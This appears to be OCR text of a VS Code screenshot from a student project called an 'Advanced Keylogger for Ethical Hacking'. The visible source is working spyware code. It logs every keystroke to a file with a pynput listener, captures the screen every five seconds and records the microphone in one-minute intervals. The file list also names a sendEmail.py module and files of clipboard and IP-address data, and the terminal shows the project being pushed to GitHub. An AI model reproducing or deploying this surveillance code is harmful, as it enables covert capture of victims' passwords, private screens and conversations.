 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
theAdvancedKeylogger.py 5
sendEmail.py
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
23
OUTLINE
TIMELINE
theAdvancedKeylogger.py > ...
You are screen sharing
Stop Share
35 def LoggKeys(file_path):
36
37 logging.basicConfig(filename=f'{file_path}key_logs.txt', level=logging.DEBUG,
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
42
43 with Listener(on_press=on_press) as listener:
44 listener.join()
45
46
47 #Function that takes a screenshot of the primary monitor every 5 seconds and saves it into a file
48 def Screenshot(file_path):
49 # Create directory for screenshot storage #
50
51 pathlib.Path('Screenshots').mkdir(parents=True, exist_ok=True)
52 screen_path = f'{file_path}Screenshots\\'
53
54 for x in range(0, 60):
55 # Capture screenshot #
56 pic = ImageGrab.grab()
57 # Save screenshot to file #
58 pic.save(f'{screen_path}screenshot{x}.png')
59 time.sleep(5)
60
61
62
63 #Function that records the microphone input for 60 second intervals and saves it into a file
64 def Microphone(file_path):
65 for x in range(0, 5):
66 fs = 44100
67 seconds = 60
68 my_recording = sounddevice.rec(int(seconds * fs), samplerate=fs, channels=2)
69 sounddevice.wait()
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
powershell
PS C:\Users\Siddharth Satyavolu\Desktop\ass1> git push
Enumerating objects: 40, done.
Counting objects: 100% (40/40), done.
Delta compression using up to 12 threads
Compressing objects: 100% (22/22), done.
Writing objects: 100% (23/23), 9.24 MiB | 1.14 MiB/s, done.
Total 23 (delta 1), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (1/1), completed with 1 local object.
To https://github.com/Siddharthsatyavolu/Advanced-Keylogger-for-Ethi
cal-Hacking.git
6180228..428ff8c develop -> develop
PS C:\Users\Siddharth Satyavolu\Desktop\ass1>
Session contents restored from 4/10/2022 at 11:50:56 AM
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Siddharth Satyavolu\Desktop\ass1>
develop* 0 5
Ln 21, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Light rain
12:00 PM
10/04/2022